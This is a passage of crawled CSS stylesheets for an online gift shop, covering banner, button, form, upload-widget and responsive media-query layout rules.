   border-right: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}
.ribbon span::after {
   content: '';
   position: absolute;
   right: 0%; top: 100%;
   z-index: -1;
   border-right: 3px solid #D50606;
   border-left: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}





.main_banner_left{float:left;width:24%;background:blue}
#mid_botl{float:left;width:100%;}
.main_banner_left_bottom{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#FEF2F2, #FFD9DA); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#FEF2F2, #FFD9DA); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#FEF2F2, #FFD9DA); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#FEF2F2, #FFD9DA); /* Standard syntax (must be last) */
}
.main_banner_left_bottom h1 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:192%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom h2 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:110%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom img{width:37%;position:absolute;}
.main_banner_mid_botr{position:relative;float:left;width:25%;background:green;margin-left:0%;margin-bottom:.5%;
	background:#EDF9FA;
}


.main_banner_mid_botr h2 {position:absolute;font-family:'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:155%;text-align:center;color:#00a0ba;border:0;



}

.main_banner_mid_botr img{position:absolute;width:100%;}

.main_banner_mid_bottom_left{position:relative;float:left;width:25%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;
	height:auto;background:#EDF9FA;
}

.main_banner_mid_bottom_left img{position:absolute;width:100%;}

.main_banner_mid_bottom_left h2 {position:absolute;font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:157%;text-align:center;color:#00A0BA;border:0;}

.main_banner_special{display:block;float:left;width:33%;margin:0;}
.main_banner_special img{width:100%;}

.banner_button_blue{
  position:absolute;
  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;


}
.banner_button_blue2{

  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;
}
.banner_button_light_blue{
  position:absolute;
  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 13% 15% 13%;
  padding: 2% 14%;
}
.banner_button_dailyad{

  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_red{

  background-color: #D3321E;
  border-color: #D3321E;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_pink{
  float:right;
  background-color: #F95881;
  border-color: #F95881;
  color: #fff;
  margin: 0% 10% 15%; 
  padding: 2% 9%;
}

.main_banner_btn {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.main_banner_btn2 {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;

}



.main_banner_right_bot{max-height:180px;position:relative;float:left;height:auto;width:24.5%;background:#FFE4E5;margin-left:.5%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#cfecf4, #F5FBFB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #F5FBFB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #F5FBFB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #F5FBFB); /* Standard syntax (must be last) */
}

.main_banner_right_bot p {font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot h1 {font-size:240%;text-align:center;color:#D3321E;border:0;}
.main_banner_right_bot h2 {font-size:110%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot img {position: absolute;}


.slider4{float:left;width:24.75%;background:green;margin-left:0;margin-bottom:.5%}
.testbg{background:url(../images/testbg.jpg) no-repeat right bottom;}

.main_banner_mid_top{
	position:relative;
	float:left;
	height:auto;
	width:50%;background:#E8F3E2;margin-left:.5%;margin-bottom:0%;
	padding:0;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.main_banner_mid_top img{
	height:auto;
	cursor: pointer;
    float:left;   
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

/*CSS for profile Page */

.profilearea{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#151515;
	font-weight:bold;
	}

.profiletbl{
	width:100%;
	color:#707070;
	font-size:12px;
	}

.profiletbl .left{
	float:left;
	width:50%;
	}

.profiletbl .left span{
	color:#ff0101;
}

.submitbtnarea{
	width:100%;
	}

a.updatebtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 160px;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	margin:5px auto 0 auto;


}
a.updatebtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

a.regbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 25%;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	float:right;


}
a.regbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.checkreg{
	border:#d2d2d2 1px solid;
	margin-left:15px;
	}


/*CSS for Product List Page */
.listdesign{
	color:#1d1d1d;
	font-size:15px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:15px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:15px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:15px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 15px;
	text-align: center;
	height: 46px;
}


/*CSS for order Page */

.ordertitle{
	font-size:17px;
	font-weight:bold;
	color:#FFF;
	background-color:#55a84c;
	line-height:47px;
	padding:0 0 0 20px;
	}

.customerdetails{
	font-size:14px;
	color:#000;
	padding:10px 0 0px 10px;
	}

.delivaryadd{
	font-size:14px;
	color:#000;
	padding:20px 0 20px 0;
	}

.addresstext{
	font-size:14px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.orderpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:65%;
	margin:10px 0 10px 10px;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:20px 0 20px 0;
	}

.orderpageinput2{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	margin:0 0 5px 0;
	}

.orderpageinput3{
	border:#d2d2d2 1px solid;
	height:30px;
	width:80px;
	margin:5px 0 5px 0;
	}

.orderpageinput4{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	height:120px;
	margin:5px 0 20px 0;
	}


}


}

.productPriceWrapRight{
	width:211px !important;
}

/*CSS for contact Page */

.orderpageinput5{
	border:#d2d2d2 1px solid;
	width:65%;
	margin:10px 0 10px 10px;
	height:120px;
	}

.orderpageinput6{
	border:#d2d2d2 1px solid;
	height:30px;
	width:88px;
	margin:10px 0 10px 10px;
	}

a.sendbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 50%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:25px 0 0 0;
	float:left;

}
a.sendbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}


.contactbl{
	width:70%;
	color:#707070;
	font-size:13px;
	}

/**STEP 1 PAGE
***************/
.StepBox1 {
	float: left; 
	display: inline; 
	width: 55%; 
	padding: 5px 20px 5px 0; 
	margin-left: 10px; 
	border-right: 1px solid #DDDDDD;
	}

.StepBox1 table {margin: 0 auto; text-align: center;}
.StepBox1 table td {padding: 5px;}

.StepBox {
	width: 40%; 
	float: left; 
	display: inline; 
	padding: 5px 0; 
	margin: 0 0 30px 5px;
	}
	
.StepBox p, .StepBox1 p {font-size: 12px; margin: 0 0 20px 0;color:#000;}
.regIcon {width: 70px;	display: inline; float: left;}
.StepBox h2, .StepBox1 h2, .StepBox h1, .StepBox1 h1 {
	font-size: 20px !important; 
	border-bottom: none !important;
	margin-top: 5px !important;
	}


}

#messages img{
margin-bottom:0px !important;
}

.uploadify{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
}

.swfupload{
left:0;
}

.cancel{
display: inline-block;
}

.uploadify-queue{
padding:10px;
font-size:10px;
}

.uploadifive-button{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
cursor: pointer !important;
}

.uploadifive-queue{
padding:10px;
font-size:10px;
}

.close_uploadify{
font-size: 12px;
float: left;
padding-right: 10px;
color: #000 !important;
}

.uploadifive-queue-item{
clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css
body_size: 6218
content:
/* ============================== */
/* ! Layout for desktop version   */
/* ============================== */

body {
}


/* ============================= */
/* ! Layout for mobile version   */
/* ============================= */

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}


.main_banner_special{display:none;}

.mobilebtn{
min-width:150px !important;
}
@media (max-width:460px){

.mobilebtn{
width:150px !important;
}

}
@media (min-width: 1280px) {
body {
}
.container {
	width: 1170px !important;
	padding: 0 3px 0 3px 0 !important;
}
.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:180px;overflow:hidden;}
.main_banner_right_top{height:180px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 8% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:155%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:14% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:150%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:175%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:145%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 5% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -3px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -16px;width: 27%;}

.main_banner_special{display:none;}

}
 @media (max-width: 1124px) and (min-width: 1025px) {
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 7px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:150px;overflow:hidden;}
.main_banner_right_top{height:150px;}
.main_banner_left_bottom h1 {font-size:200%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:120%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:135%;text-align:left;padding:5% 0 4% 8%;}
.main_banner_left_top p {font-size:120%;text-align:right;padding-right:8%;margin-bottom:7%;margin-left:-5%;font-style:italic;}
.main_banner_right_top h1 {font-size:135%;text-align:center;padding:11% 4% 2% 0%;}
.main_banner_right_top h2 {font-size:120%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:145%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:160%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:125%;text-align:left;padding:6% 8% 0% 7%;}

.banner_button_blue{margin: 42.5% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 42.5% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: 2% 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.main_banner_special{display:none;}


}
 @media (max-width: 1024px) {
.container-fluid {
	padding: 0 5px 0 5px;
}
.container {
	width: 99%;
	padding: 0 3px 0 3px 0 !important;
}
.topmenu A, .topmenu2 A {
	font-size: 12px;
	margin: 0 5px 0 0;
	line-height: 32px;
	padding: 0 0 0 22px;
}
.banner2 {
	width: 47% !important;
	margin-right: 7px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 8px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.testimonialul li {
	font-size: 14px;
	width: 28%;
	margin: 0 10px 0 25px;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 220px;
	line-height: normal;
}
.threeboxs {
	font-size: 14px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 21px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 12px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.leftmenu A {
	font-size: 14px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 44%;
}
.tablewidth {
	width: 100%;
}
.busketularea {
	float: right;
	width: 45%;
}
.shortdis {
	float: left;
	line-height: 160px;
	font-size: 13px;
}

.col-lg-2 {
	width: 16.66666667%;
	float:left;
}

.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top:22px;


}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 7% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-1%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 39% 11% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 23%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 7% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -14px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}


.main_banner_special{display:none;}





}
 @media (max-width: 980px) {


.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 0;
	padding: 0 0 0 22px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 0 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 8px 0 0 0;
}
.tablewidth img {
	width: 30%;
}
.shortdis {
	float: left;
	line-height: 110px;
	font-size: 13px;
}
.smallpicarea img {
	max-width: 30%;
	margin: 15px 2% 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}




}
 @media (max-width: 954px) {

.topmenu{
	display:none;
}


.topmenu2{
	display:none;
}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;

}
.toparea{
	height:53px;
}

.topcontainer{
	margin-top:43px;
}
.topmenu A, .topmenu2 A {
	font-size: 11px;
	margin: 0 5px 0 5px;
	padding: 0 0 0 22px;
	width: 19px;
	overflow: hidden;
	float: left;
	display: block;
	height: 32px;
}
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:148px;overflow:hidden;}
.main_banner_right_top{height:148px;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:9% 10% 0 0}
.main_banner_left_bottom h2 {font-size:100%;text-align:right;padding-right:11%;}
.main_banner_left_top h2 {font-size:130%;text-align:left;padding:4% 0 0% 4%;}
.main_banner_left_top p {font-size:115%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:130%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:115%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:135%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:150%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:120%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 40% 17% 12% 17%;padding: 2% 14%;}
.banner_button_light_blue{margin: 40% 13% 13% 13%;padding: 2% 14%;}
.banner_button_dailyad{margin: 1% 17% 14% 25%;padding: 2% 14%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;}
.banner_button_pink{margin: 0% 11% 13%;padding: 2% 9%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -13px;width: 27%;}

.ribbon span {
   font-size: 13px;   
   font-weight: bold; line-height: 19px;
   top: 19px; right: -21px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 900px) {
.callsearch {
	float: right;
	width: 60%;
	padding: 28px 0 0 0;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 190px;
	line-height: normal;
}
.aboutservices {
	text-align: center;
	font-size: 24px;
	color: #373737;
	line-height: 70px;
}
.aboutus {
	font-size: 13px;
	max-height: 535px;
	min-height: 535px;
	text-align: justify;
	color: #404040;
	overflow: hidden;
}
.center {
	text-align: center;
	padding: 40px 15px 0 15px;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 2% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 35px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 15px;
	width: 12%;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 20px 15px 15px 15px;
	margin: 25px 0 0 0;
}
.sociallinks li a {
	margin: 0 5px 0 0;
}
a.contactbtn {
	font-size: 14px;
	width: 50%;
	margin: 15px 0 0 0;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 20px 0 10px 0;
	margin-bottom: 15px;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 35px;
	display: block;
	padding: 0 0 0 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 25px 10px 25px 10px;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 50%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 20px 8px 20px;
}
.busketularea {
	float: right;
	width: 50%;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:130px;overflow:hidden;}
.main_banner_right_top{height:130px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:7% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:110%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;font-style:italic;}
.main_banner_right_top h1 {font-size:110%;text-align:center;padding:12% 4% 1% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:0% 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:115%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 39.5% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 39.5% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 1% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -1px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: 0% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -12px;width: 27%;}



.ribbon span {
	width: 80px;
   font-size: 12px;   
   font-weight: bold; line-height: 15px;
   top: 16px; right: -16px;
}

.main_banner_special{display:none;}


}
 @media (max-width: 895px) {

}
 @media (max-width: 855px) {
}
 @media (max-width: 800px) {
.threetext {
	font-size: 13px;
}
.fourlinkarea h1 {
	font-size: 24px;
	line-height: 30px;
}
.testimonialul li {
	font-size: 13px;
	width: 30%;
	margin: 0 10px 0 10px;
}
.otherstest {
	font-size: 13px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 20px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 175px;
	line-height: normal;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 27px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.followus {
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}
.widgetarea {
	display: none;
}
.helparea {
	float: right;
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 0;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 5px 15px 10px 15px;
	margin: 25px 0 0 0;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 20px;
	display: block;
